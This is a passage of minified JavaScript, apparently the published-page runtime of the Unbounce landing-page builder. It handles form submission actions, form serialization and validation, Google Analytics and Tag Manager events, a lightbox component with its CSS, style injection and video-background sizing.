n=y(e);try{t.setItem("ubFormData",JSON.stringify(n))}catch(e){d.warn("[Form - storeFormData]",e)}}(e,n.sessionStorage),function(t,n){if(t.protected_assets)try{Object.keys(t.protected_assets).forEach(function(e){t.protected_assets&&n.setItem("ub-asset-"+e,t.protected_assets[e])})}catch(e){d.warn("[Form - storeProtectedAssets]",e)}}(t,n.sessionStorage);var a=(o=i.url,r=n.location.href,c(o,r).toString()),s=v.addQueryParamsToUrl(a,v.getQueryParams(n.location.search)),u=m.default(n);return void(f.pageIsEmbeddable()?f.showFormConfirmation(s,i.lightboxSize):u&&u.ub.lightbox.openLightbox(s,i.lightboxSize));case h.FormAction.ExternalLightbox:return a=i.includeFormData?b(i.url,e):i.url,void((u=m.default(n))&&u.ub.lightbox.openLightbox(a,i.lightboxSize));case h.FormAction.GoToUrl:return!i.url&&f.pageIsEmbeddable()?void f.close():(a=i.includeFormData?b(i.url,e):i.url,void((u="_parent"===i.target||n.ub.page.usedAs===p.UsedAs.LightboxPage?n.parent:n).location.href=a));case h.FormAction.PostToUrl:if(!i.url&&f.pageIsEmbeddable())return void f.close();var l=HTMLFormElement.prototype.getAttribute.call(e,"action")||"";return e.method="POST",e.action=i.includeFormData?b(i.url,e):i.url,e.target=i.target,g.default('input[name^="ubafs-"]',e).forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),HTMLFormElement.prototype.submit.call(e),void setTimeout(function(){e.action=l})}}},function(e,t){var v=/^(?:submit|button|image|reset|file)$/i,g=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function y(e,t,n){if(t.match(r)){!function e(t,n,o){if(0===n.length)return t=o;var r=n.shift(),i=r.match(/^\[(.+?)\]$/);if("[]"===r)return t=t||[],Array.isArray(t)?t.push(e(null,n,o)):(t._values=t._values||[],t._values.push(e(null,n,o))),t;if(i){var a=i[1],s=+a;isNaN(s)?(t=t||{})[a]=e(t[a],n,o):(t=t||[])[s]=e(t[s],n,o)}else t[r]=e(t[r],n,o);return t}(e,function(e){var t=[],n=new RegExp(r),o=/^([^\[\]]*)/.exec(e);for(o[1]&&t.push(o[1]);null!==(o=n.exec(e));)t.push(o[1]);return t}(t),n)}else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function b(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,t){"object"!=typeof t?t={hash:!!t}:void 0===t.hash&&(t.hash=!0);for(var n=t.hash?{}:"",o=t.serializer||(t.hash?y:b),r=e&&e.elements?e.elements:[],i=Object.create(null),a=0;a<r.length;++a){var s=r[a];if((t.disabled||!s.disabled)&&s.name&&g.test(s.nodeName)&&!v.test(s.type)){var u=s.name,l=s.value;if("checkbox"!==s.type&&"radio"!==s.type||s.checked||(l=void 0),t.empty){if("checkbox"!==s.type||s.checked||(l=""),"radio"===s.type&&(i[s.name]||s.checked?s.checked&&(i[s.name]=!0):i[s.name]=!1),null==l&&"radio"==s.type)continue}else if(!l)continue;if("select-multiple"!==s.type)n=o(n,u,l);else{l=[];for(var c=s.options,f=!1,d=0;d<c.length;++d){var p=c[d],h=t.empty&&!p.value,m=p.value||h;p.selected&&m&&(f=!0,n=t.hash&&"[]"!==u.slice(u.length-2)?o(n,u+"[]",p.value):o(n,u,p.value))}!f&&t.empty&&(n=o(n,u,""))}}}if(t.empty)for(var u in i)i[u]||(n=o(n,u,""));return n}},function(e,t,n){"use strict";var o;Object.defineProperty(t,"__esModule",{value:!0}),(o=t.FormAction||(t.FormAction={})).Alert="message",o.ExternalLightbox="externalLightbox",o.FormConfirmation="modal",o.GoToUrl="url",o.PostToUrl="post"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(2),a=n(0);t.default=function(e,t){void 0===t&&(t=window);var n=HTMLFormElement.prototype,o=n.checkValidity,r=n.reportValidity;return"function"==typeof o?!!o.call(e)||(r?r.call(e):t.alert("Please ensure all fields are completed and valid."),!1):(i.log("[Form]","Browser doesn't support validation; using manual fallback validation"),!(!a.default("input[required][type=text],input[required][type=email],input[required][type=tel],textarea[required]",e).every(function(e){return Boolean(e.value)})||!a.default("input[required][type=radio]",e).every(function(e){return e.checked}))||(t.alert("Please complete all required fields."),!1))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(2),r=n(3),i=n(0),a=n(33),s=n(34);t.default=function(n){void 0===n&&(n=window);var e=n.ga;n.ub.googleAnalyticsTrackingId&&"function"==typeof e&&(o.log("[Google Analytics]","Sending pageview"),n.ub.page.variantId&&n.ub.page.usedAs===r.UsedAs.MainPage?e("send",{hitType:"pageview",page:n.location.pathname+n.ub.page.variantId+n.location.search}):e("send",{hitType:"pageview"}),i.default("a.lp-pom-button,.lp-pom-image a,.lp-pom-text a",n.document).forEach(function(e){return e.addEventListener("click",function(e){return s.default(e,n)})}),n.ub.hooks.afterFormSubmit.push(function(e){var t=e.formElement;return a.handleFormSubmit(t,n)}))}},function(e,t,n){"use strict";var i=this&&this.__assign||function(){return(i=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},a=this&&this.__awaiter||function(i,a,s,u){return new(s||(s=Promise))(function(e,t){function n(e){try{r(u.next(e))}catch(e){t(e)}}function o(e){try{r(u.throw(e))}catch(e){t(e)}}function r(t){t.done?e(t.value):new s(function(e){e(t.value)}).then(n,o)}r((u=u.apply(i,a||[])).next())})},s=this&&this.__generator||function(n,o){var r,i,a,e,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(r)throw new TypeError("Generator is already executing.");for(;s;)try{if(r=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return s.label++,{value:t[1],done:!1};case 5:s.label++,i=t[1],t=[0];continue;case 7:t=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){s=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){s.label=t[1];break}if(6===t[0]&&s.label<a[1]){s.label=a[1],a=t;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(t);break}a[2]&&s.ops.pop(),s.trys.pop();continue}t=o.call(n,s)}catch(e){t=[6,e],i=0}finally{r=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}};Object.defineProperty(t,"__esModule",{value:!0});var u=n(1),l=n(14),c=n(15);t.handleFormSubmit=function(o,r){return a(this,void 0,void 0,function(){var t,n;return s(this,function(e){switch(e.label){case 0:return t=u.closest(o,".lp-pom-form"),n=i({category:"Form",action:"Submit",label:t?"#"+t.id:""},t?l.default(t):{}),[4,c.default(n.category,n.action,n.label,r)];case 1:return e.sent(),[2]}})})}},function(e,t,n){"use strict";var c=this&&this.__assign||function(){return(c=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(i,a,s,u){return new(s||(s=Promise))(function(e,t){function n(e){try{r(u.next(e))}catch(e){t(e)}}function o(e){try{r(u.throw(e))}catch(e){t(e)}}function r(t){t.done?e(t.value):new s(function(e){e(t.value)}).then(n,o)}r((u=u.apply(i,a||[])).next())})},f=this&&this.__generator||function(n,o){var r,i,a,e,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(r)throw new TypeError("Generator is already executing.");for(;s;)try{if(r=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return s.label++,{value:t[1],done:!1};case 5:s.label++,i=t[1],t=[0];continue;case 7:t=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){s=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){s.label=t[1];break}if(6===t[0]&&s.label<a[1]){s.label=a[1],a=t;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(t);break}a[2]&&s.ops.pop(),s.trys.pop();continue}t=o.call(n,s)}catch(e){t=[6,e],i=0}finally{r=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}};Object.defineProperty(t,"__esModule",{value:!0});var d=n(2),p=n(1),h=n(14),m=n(15);function v(e){return/clk[n,g]\//.test(e)?e.replace(/clk[n,g]\//,"").replace("/","://"):e}t.default=function(u,l){return o(this,void 0,void 0,function(){var o,r,i,a,s;return f(this,function(e){switch(e.label){case 0:return u.isTrusted?(o=u.currentTarget,(r=p.closest(o,".lp-element"))?(i=o.getAttribute("href")||"",(a=!l.navigator.sendBeacon&&"_blank"!==o.target&&!i.startsWith("#"))&&(d.log("[Google Analytics]","Preventing default link action"),u.preventDefault(),u.stopPropagation(),u.stopImmediatePropagation()),s=c({},(n=(t=i).split("/")[2]||"",t.startsWith("#")||!t?{category:"In-Page",action:t||"none"}:p.includes(n,"facebook")?{category:"Social",action:"Facebook"}:p.includes(n,"twitter")?{category:"Social",action:"Twitter"}:p.includes(n,"linkedin")?{category:"Social",action:"Linkedin"}:p.includes(n,"plus.google.com")?{category:"Social",action:"Google+"}:p.includes(t,"mailto:")?{category:"Email",action:t.replace("mailto:","")}:p.includes(t,"/tel/")?{category:"Phone",action:t.split("/tel/")[1]}:p.includes(t,"/rel/")?{category:"Lightbox",action:"Lightbox"}:/\.(pdf|doc|docx|csv)/.test(t)?{category:"Download",action:v(t)}:{category:"Outbound",action:v(t)}),{label:r.id?"#"+r.id:""},h.default(r)),[4,m.default(s.category,s.action,s.label,l)]):[2]):[2];case 1:return e.sent(),a&&(d.log("[Google Analytics]","Performing default link action"),o.click()),[2]}var t,n})})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(36);t.default=function(e){void 0===e&&(e=window),e.ub.googleTagManagerContainerId&&e.ub.hooks.afterFormSubmit.push(function(){return o.gtmHandleFormSubmit(e)})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(2);t.gtmHandleFormSubmit=function(e){e.ub.googleTagManagerContainerId&&Array.isArray(e.dataLayer)&&(o.log("[Google Tag Manager]","Adding data layer event"),e.dataLayer.push({event:"gtm.formSubmit"}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(5);t.default=function(){if(o.isIos()){var e=document.querySelector("meta[name=viewport]")||((t=document.createElement("meta")).setAttribute("name","viewport"),t.setAttribute("content","width=device-width, initial-scale=1"),document.head.appendChild(t),t);e.setAttribute("content",e.content+", maximum-scale=1")}var t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var u=n(16),l=n(3),c=n(17),f=n(10),d=n(0),p=n(39),h=n(45),m=n(18);t.default=function(n){var e,o;if(void 0===n&&(n=window),e=n,o=f.default(e),(e.ub.page.lightboxTriggers||[]).forEach(function(t){return d.default(t.selector,e.document).forEach(function(e){return e.addEventListener("click",function(e){e.preventDefault(),o&&o.ub.lightbox.openLightbox(e.currentTarget.href,t.sizes,t.isExternal)})})}),n.ub.page.usedAs===l.UsedAs.MainPage){var r,i={activeLightbox:null,breakpoint:c.getCurrentBreakpoint()};c.onBreakpointChange(function(e){return a({type:m.ActionType.BreakpointChanged,payload:{breakpoint:e}})}),n.addEventListener("keydown",function(e){"Escape"!==e.key&&27!==e.keyCode||a({type:m.ActionType.CloseLightbox})}),t(),n.ub.lightbox={openLightbox:function(e,t,n){void 0===n&&(n=!0),a({type:m.ActionType.OpenLightbox,payload:{url:e,sizes:t,isExternal:n}})}}}function a(e){i=h.default(i,e),t()}function s(){a({type:m.ActionType.CloseLightbox})}function t(){var e=i.activeLightbox,t=i.breakpoint;r=u.render(u.h(p.default,{isExternal:e?e.isExternal:null,onClose:s,size:e?e.sizes[t]:null,url:e?e.url:null}),n.document.body,r)}}},function(e,t,n){"use strict";var o,r=this&&this.__extends||(o=function(e,t){return(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function n(){this.constructor=e}o(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0});var i=n(16),a=n(5),s=n(40),u=function(n){function e(e){var t=n.call(this,e)||this;return t.state={hasHorizontalOverflow:!1,hasVerticalOverflow:!1,browserScrollbarWidth:0},t.lightboxElement=null,t.lightboxElementRef=t.lightboxElementRef.bind(t),t.updateOverflows=t.updateOverflows.bind(t),t}return r(e,n),e.prototype.render=function(){var e=this.props,t=e.onClose,n=e.url,o=this.getAdjustedSize();return n&&o?i.h("div",{class:s.backdrop+" "+s.open,onClick:t},i.h("div",{class:s.lightbox,style:o,ref:this.lightboxElementRef},i.h("div",{class:s.iframeWrapper,style:o},i.h("iframe",{src:n,key:n})),i.h("button",{class:s.close,type:"button",role:"button",onClick:t},"Close"))):i.h("div",{class:s.backdrop})},e.prototype.componentDidMount=function(){window.addEventListener("resize",this.updateOverflows),this.setState({browserScrollbarWidth:a.getScrollbarWidth()})},e.prototype.componentDidUpdate=function(){this.updateOverflows()},e.prototype.componentWillUnmount=function(){window.removeEventListener("resize",this.updateOverflows)},e.prototype.lightboxElementRef=function(e){this.lightboxElement=e},e.prototype.updateOverflows=function(){var e=this.getAdjustedSize();if(e&&this.lightboxElement){var t=this.props.isExternal||Boolean(e.height>this.lightboxElement.offsetHeight),n=Boolean(e.width>this.lightboxElement.offsetWidth);t===this.state.hasVerticalOverflow&&n===this.state.hasHorizontalOverflow||this.setState({hasHorizontalOverflow:n,hasVerticalOverflow:t})}},e.prototype.getAdjustedSize=function(){var e=this.props.size,t=this.state,n=t.browserScrollbarWidth,o=t.hasHorizontalOverflow,r=t.hasVerticalOverflow;return e?{height:e.height+(o?n:0),width:e.width+(r?n:0)}:null},e}(i.Component);t.default=u},function(e,t,n){var o=n(41);"string"==typeof o&&(o=[[e.i,o,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n(43)(o,r);o.locals&&(e.exports=o.locals)},function(e,t,n){(t=e.exports=n(42)(!0)).push([e.i,".backdrop__3tG5Hl {\n  align-items: center;\n  bottom: -1000px;\n  display: flex;\n  justify-content: center;\n  left: -1000px;\n  padding: 1030px;\n  pointer-events: none;\n  position: fixed;\n  right: -1000px;\n  top: -1000px;\n  transition: background-color 300ms ease-in-out, z-index 300ms step-end;\n  z-index: -1;\n}\n\n.backdrop__3tG5Hl.open__1oMisJ {\n  background-color: rgba(119, 119, 119, 0.7);\n  pointer-events: auto;\n  transition: background-color 300ms ease-in-out;\n  z-index: 1100;\n}\n\n.lightbox__3bUz8F {\n  background-color: white;\n  box-shadow: 0 0 12px rgba(0, 0, 0, 0.3), 0 1px 5px rgba(0, 0, 0, 0.2);\n  max-height: 100%;\n  max-width: 100%;\n  position: relative;\n}\n\n.iframeWrapper__yCVOH2 {\n  /* iOS has a 'feature' where it will expand iframes so they become as large as their content\n     document. When this happens the following properties allow the user to scroll in the parent\n     element instead of the iframe itself. This should have no effect on non-iOS browsers; the\n     scrolling will be entirely within the iframe. */\n  -webkit-overflow-scrolling: touch;\n  overflow: auto;\n\n  max-height: 100%;\n  max-width: 100%;\n}\n\n.iframeWrapper__yCVOH2 iframe {\n  border: none;\n  display: block;\n  height: 100%;\n  width: 100%;\n}\n\n.close__2NcGKV {\n  background: url('https://builder-assets.unbounce.com/published/images/lightbox-close@3x.png')\n    center / 30px 30px transparent no-repeat;\n  border: none;\n  cursor: pointer;\n  font-size: 0;\n  height: 40px;\n  position: absolute;\n  right: -19px;\n  top: -19px;\n  width: 40px;\n}\n\n@media only screen and (max-width: 420px) {\n  .backdrop__3tG5Hl {\n    /* Allow the lightbox to reach the vertical viewport edges before scrolling */\n    padding-left: 1000px;\n    padding-right: 1000px;\n  }\n}\n\n@media only screen and (max-width: 380px) {\n  .close__2NcGKV {\n    /* Move the close button to the left so it remains visible */\n    right: 10px;\n  }\n}\n","",{version:3,sources:["/Users/mark/Projects/unbounce/lp-builder/tmp/release/src/published/lightbox/components/Lightbox.css"],names:[],mappings:"AAAA;EACE,oBAAoB;EACpB,gBAAgB;EAChB,cAAc;EACd,wBAAwB;EACxB,cAAc;EACd,gBAAgB;EAChB,qBAAqB;EACrB,gBAAgB;EAChB,eAAe;EACf,aAAa;EACb,uEAAuE;EACvE,YAAY;CACb;;AAED;EACE,2CAA2C;EAC3C,qBAAqB;EACrB,+CAA+C;EAC/C,cAAc;CACf;;AAED;EACE,wBAAwB;EACxB,sEAAsE;EACtE,iBAAiB;EACjB,gBAAgB;EAChB,mBAAmB;CACpB;;AAED;EACE;;;qDAGmD;EACnD,kCAAkC;EAClC,eAAe;;EAEf,iBAAiB;EACjB,gBAAgB;CACjB;;AAED;EACE,aAAa;EACb,eAAe;EACf,aAAa;EACb,YAAY;CACb;;AAED;EACE;6CAC2C;EAC3C,aAAa;EACb,gBAAgB;EAChB,aAAa;EACb,aAAa;EACb,mBAAmB;EACnB,aAAa;EACb,WAAW;EACX,YAAY;CACb;;AAED;EACE;IACE,8EAA8E;IAC9E,qBAAqB;IACrB,sBAAsB;GACvB;CACF;;AAED;EACE;IACE,6DAA6D;IAC7D,YAAY;GACb;CACF",file:"Lightbox.css",sourcesContent:[".backdrop {\n  align-items: center;\n  bottom: -1000px;\n  display: flex;\n  justify-content: center;\n  left: -1000px;\n  padding: 1030px;\n  pointer-events: none;\n  position: fixed;\n  right: -1000px;\n  top: -1000px;\n  transition: background-color 300ms ease-in-out, z-index 300ms step-end;\n  z-index: -1;\n}\n\n.backdrop.open {\n  background-color: rgba(119, 119, 119, 0.7);\n  pointer-events: auto;\n  transition: background-color 300ms ease-in-out;\n  z-index: 1100;\n}\n\n.lightbox {\n  background-color: white;\n  box-shadow: 0 0 12px rgba(0, 0, 0, 0.3), 0 1px 5px rgba(0, 0, 0, 0.2);\n  max-height: 100%;\n  max-width: 100%;\n  position: relative;\n}\n\n.iframeWrapper {\n  /* iOS has a 'feature' where it will expand iframes so they become as large as their content\n     document. When this happens the following properties allow the user to scroll in the parent\n     element instead of the iframe itself. This should have no effect on non-iOS browsers; the\n     scrolling will be entirely within the iframe. */\n  -webkit-overflow-scrolling: touch;\n  overflow: auto;\n\n  max-height: 100%;\n  max-width: 100%;\n}\n\n.iframeWrapper iframe {\n  border: none;\n  display: block;\n  height: 100%;\n  width: 100%;\n}\n\n.close {\n  background: url('https://builder-assets.unbounce.com/published/images/lightbox-close@3x.png')\n    center / 30px 30px transparent no-repeat;\n  border: none;\n  cursor: pointer;\n  font-size: 0;\n  height: 40px;\n  position: absolute;\n  right: -19px;\n  top: -19px;\n  width: 40px;\n}\n\n@media only screen and (max-width: 420px) {\n  .backdrop {\n    /* Allow the lightbox to reach the vertical viewport edges before scrolling */\n    padding-left: 1000px;\n    padding-right: 1000px;\n  }\n}\n\n@media only screen and (max-width: 380px) {\n  .close {\n    /* Move the close button to the left so it remains visible */\n    right: 10px;\n  }\n}\n"],sourceRoot:""}]),t.locals={backdrop:"backdrop__3tG5Hl",open:"open__1oMisJ",lightbox:"lightbox__3bUz8F",iframeWrapper:"iframeWrapper__yCVOH2",close:"close__2NcGKV"}},function(e,t){e.exports=function(n){var a=[];return a.toString=function(){return this.map(function(e){var t=function(e,t){var n=e[1]||"",o=e[3];if(!o)return n;if(t&&"function"==typeof btoa){var r=(a=o,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),i=o.sources.map(function(e){return"/*# sourceURL="+o.sourceRoot+e+" */"});return[n].concat(i).concat([r]).join("\n")}var a;return[n].join("\n")}(e,n);return e[2]?"@media "+e[2]+"{"+t+"}":t}).join("")},a.i=function(e,t){"string"==typeof e&&(e=[[null,e,""]]);for(var n={},o=0;o<this.length;o++){var r=this[o][0];"number"==typeof r&&(n[r]=!0)}for(o=0;o<e.length;o++){var i=e[o];"number"==typeof i[0]&&n[i[0]]||(t&&!i[2]?i[2]=t:t&&(i[2]="("+i[2]+") and ("+t+")"),a.push(i))}},a}},function(e,t,o){var n,r,i,u={},l=(n=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===r&&(r=n.apply(this,arguments)),r}),a=(i={},function(e,t){if("function"==typeof e)return e();if(void 0===i[e]){var n=function(e,t){return t?t.querySelector(e):document.querySelector(e)}.call(this,e,t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}i[e]=n}return i[e]}),c=null,f=0,s=[],d=o(44);function p(e,t){for(var n=0;n<e.length;n++){var o=e[n],r=u[o.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](o.parts[i]);for(;i<o.parts.length;i++)r.parts.push(b(o.parts[i],t))}else{var a=[];for(i=0;i<o.parts.length;i++)a.push(b(o.parts[i],t));u[o.id]={id:o.id,refs:1,parts:a}}}}function h(e,t){for(var n=[],o={},r=0;r<e.length;r++){var i=e[r],a=t.base?i[0]+t.base:i[0],s={css:i[1],media:i[2],sourceMap:i[3]};o[a]?o[a].parts.push(s):n.push(o[a]={id:a,parts:[s]})}return n}function m(e,t){var n=a(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var o=s[s.length-1];if("top"===e.insertAt)o?o.nextSibling?n.insertBefore(t,o.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),s.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var r=a(e.insertAt.before,n);n.insertBefore(t,r)}}function v(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=s.indexOf(e);0<=t&&s.splice(t,1)}function g(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var n=function(){0;return o.nc}();n&&(e.attrs.nonce=n)}return y(t,e.attrs),m(e,t),t}function y(t,n){Object.keys(n).forEach(function(e){t.setAttribute(e,n[e])})}function b(t,e){var n,o,r,i,a,s;if(e.transform&&t.css){if(!(i=e.transform(t.css)))return function(){};t.css=i}if(e.singleton){var u=f++;n=c||(c=g(e)),o=_.bind(null,n,u,!1),r=_.bind(null,n,u,!0)}else r=t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(a=e,s=document.createElement("link"),void 0===a.attrs.type&&(a.attrs.type="text/css"),a.attrs.rel="stylesheet",y(s,a.attrs),m(a,s),o=function(e,t,n){var o=n.css,r=n.sourceMap,i=void 0===t.convertToAbsoluteUrls&&r;(t.convertToAbsoluteUrls||i)&&(o=d(o));r&&(o+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var a=new Blob([o],{type:"text/css"}),s=e.href;e.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}.bind(null,n=s,e),function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=g(e),o=function(e,t){var n=t.css,o=t.media;o&&e.setAttribute("media",o);if(e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,n),function(){v(n)});return o(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;o(t=e)}else r()}}e.exports=function(e,a){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(a=a||{}).attrs="object"==typeof a.attrs?a.attrs:{},a.singleton||"boolean"==typeof a.singleton||(a.singleton=l()),a.insertInto||(a.insertInto="head"),a.insertAt||(a.insertAt="bottom");var s=h(e,a);return p(s,a),function(e){for(var t=[],n=0;n<s.length;n++){var o=s[n];(r=u[o.id]).refs--,t.push(r)}e&&p(h(e,a),a);for(n=0;n<t.length;n++){var r;if(0===(r=t[n]).refs){for(var i=0;i<r.parts.length;i++)r.parts[i]();delete u[r.id]}}}};var w,x=(w=[],function(e,t){return w[e]=t,w.filter(Boolean).join("\n")});function _(e,t,n,o){var r=n?"":o.css;if(e.styleSheet)e.styleSheet.cssText=x(t,r);else{var i=document.createTextNode(r),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}},function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var r=t.protocol+"//"+t.host,i=r+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var n,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(n=0===o.indexOf("//")?o:0===o.indexOf("/")?r+o:i+o.replace(/^\.\//,""),"url("+JSON.stringify(n)+")")})}},function(e,t,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var r=n(18);t.default=function(e,t){switch(t.type){case r.ActionType.OpenLightbox:return o({},e,{activeLightbox:t.payload});case r.ActionType.CloseLightbox:return o({},e,{activeLightbox:null});case r.ActionType.BreakpointChanged:return o({},e,{breakpoint:t.payload.breakpoint});default:return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(3);t.default=function(){var e=window.ub.page.usedAs===r.UsedAs.LightboxPage,t=Boolean(document.querySelector(".lp-pom-form"));if(e&&t){var n=document.getElementById("lp-pom-root");if(n){var o=document.createElement("div");o.style.cssText="-webkit-overflow-scrolling: touch; overflow: auto; height:100%;",document.body.insertBefore(o,n),o.appendChild(n)}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(5),r=n(0);function i(){r.default(".lp-pom-root, .lp-pom-block").filter(function(e){return"fixed"===e.style.backgroundAttachment}).forEach(function(e){e.style.backgroundAttachment="scroll"})}t.default=function(){o.isMobile()&&(i(),window.addEventListener("orientationchange",i))}},function(e,t,n){"use strict";function o(){var e=document.getElementById("lp-pom-root"),t=document.querySelector('meta[name="viewport"]');if(e&&t&&600<window.innerWidth&&window.innerWidth<1024){var n=window.innerWidth,o=e.offsetWidth,r=n/o;t.content=o<=n?"initial-scale=1.0, width=device-width, user-scalable=yes":"initial-scale="+r+", user-scalable=yes"}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){o(),window.addEventListener("orientationchange",o)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(5),o=n(0),r=n(50),a=n(52);function s(e,t){var n,o=parseFloat(t.getAttribute("data-ratio")||"1"),r="lp-pom-root"===(n=e).id?window.innerWidth/window.innerHeight:n.offsetWidth/n.offsetHeight;if(r<o){var i=o/r-1;return{top:"0",left:-Math.ceil(i/2*100)+"%",height:"100%",width:Math.ceil(100+100*i)+"%"}}i=r/o-1;return{top:-Math.ceil(i/2*100)+"%",left:"0",height:Math.ceil(100+100*i)+"%",width:"100%"}}function u(e){var t=e.querySelector(".lp-pom-video-background"),n=e.querySelector(".lp-pom-video-background iframe"),o=e.querySelector(".lp-pom-video-background-image");if(t&&n&&o){i.isMobile()&&t.removeChild(n);var r=s(e,t);n.style.top=r.top,n.style.left=r.left,n.style.height=r.height,n.style.width=r.width,o.style.top=r.top,o.style.left=r.left,o.style.height=r.height,o.style.width=r.width}}function l(){o.default(".lp-pom-video-background").map(function(e){return e.parentElement}).forEach(u)}t.default=function(){l(),window.addEventListener("resize",l),a.default(),r.default()}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(51),r=n(0);function i(t){t.style.opacity="0";var n=new o.default(t);n.ready().then(function(){n.setAutopause(!1),n.setVolume(0),n.setLoop(!0),n.play()}),n.on("timeupdate",function e(){t.style.opacity="1",n.off("timeupdate",e)})}t.default=function(){r.default(".lp-pom-video-background iframe.vimeo").forEach(i)}},function(e,C,t){"use strict";t.r(C),function(e,m){function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in 